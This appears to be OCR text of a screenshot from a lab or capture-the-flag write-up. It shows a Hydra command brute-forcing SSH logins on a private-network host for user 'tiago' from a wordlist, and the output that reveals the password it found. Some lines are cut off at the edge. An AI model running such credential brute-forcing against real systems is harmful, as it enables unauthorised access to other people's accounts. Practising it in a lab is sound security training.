 # hydra -l tiago -P dayu.txt 192.168.31.86 ssh
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not
litary or secret service organizations, or for illegal purposes (this i
ding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-04-
42
[WARNING] Many SSH configurations limit the number of parallel tasks, i
mmended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I t
iting)) from a previous session found, to prevent overwriting, ./hydra.
[DATA] max 16 tasks per 1 server, overall 16 tasks, 844 login tries (l:
~53 tries per task
[DATA] attacking ssh://192.168.31.86:22/
[22][ssh] host: 192.168.31.86   login: tiago   password: Virgulino